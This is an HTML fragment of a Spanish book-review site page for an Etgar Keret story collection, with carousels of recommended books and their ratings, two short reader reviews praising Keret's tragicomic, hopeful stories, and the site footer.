							     							     
							     data-id="33391"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/un-hombre-sin-cabeza-y-otros-relatos"><span>UN HOMBRE SIN CABEZA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/keret-etgar">KERET, ETGAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-libro-largo-de-cuentos-cortos">
																	<img src="https://quelibroleo.com/images/libros/libro-1467295846.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/un-libro-largo-de-cuentos-cortos"><span>UN LIBRO LARGO DE CU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/keret-etgar">KERET, ETGAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/averia-en-los-confines-de-la-galaxia">
																	<img src="https://quelibroleo.com/images/libros/libro-1608136399.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/averia-en-los-confines-de-la-galaxia"><span>AVERÍA EN LOS CONFIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/keret-etgar">KERET, ETGAR</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.579 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			492 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.682 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 467 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libro-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/pitarque">
					<img src="https://quelibroleo.com/images/avatares/pitarque.jpg" alt="Avatar">
					<span>alfonso p</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>No hab&iacute;a le&iacute;do nada de Keret y una amiga me recomend&oacute; este libro de relatos que me ha encantado: en un lenguaje sencillo transmiten optimismo y esperanza en este mundo a veces tan desesperante.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="104846">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/bunburys">
					<img src="https://quelibroleo.com/images/avatares/bunburys.jpg" alt="Avatar">
					<span>bunburys</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Crónicas minimalistas en clave de ligera tragicomedia.
 Relatos sencillos sobre la cotidiana realidad israelí que abarcan variedad de temas: La responsabilidad de ser padre, marido, hermano, amigo... ...Y la de canalizar esos sentimientos, intentando dejar de lado los horrores que tienen lugar en ese Oriente Próximo tan errático y tan explosivo.
 Irreverente, tierno, sarcástico...
 Coloridos esquejes que a pesar de todo inspiran paz, armonía... y que tratan de sacar el verdadero jugo a esa puñetera vida.
 Muy divertida.
 Etgar Keret maneja muy bien la pluma.
 Hay que tener un toque muy especial para hacer de cosas aparentemente tan triviales en su conjunto, una curiosa obra, que pueda interesar a los lectores de medio mundo.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="51895">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
